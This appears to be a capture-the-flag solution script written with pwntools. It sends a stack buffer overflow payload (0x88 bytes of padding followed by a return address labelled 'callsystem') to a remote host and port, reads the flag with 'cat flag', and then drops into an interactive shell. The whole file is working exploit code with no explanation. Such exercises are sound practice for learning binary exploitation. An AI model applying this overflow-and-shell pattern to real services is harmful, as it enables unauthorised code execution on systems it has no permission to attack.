 # callsystem 0x400596
from pwn import *
# context(os='linux', arch='amd64', log_level='debug')
payload = 'a' * (0x80 + 0x8) + p64(0x400596)
r = remote('111.198.29.45', 37399)
r.recvuntil('Hello, World\n')
r.sendline(payload)
r.sendline('cat flag')
r.interactive()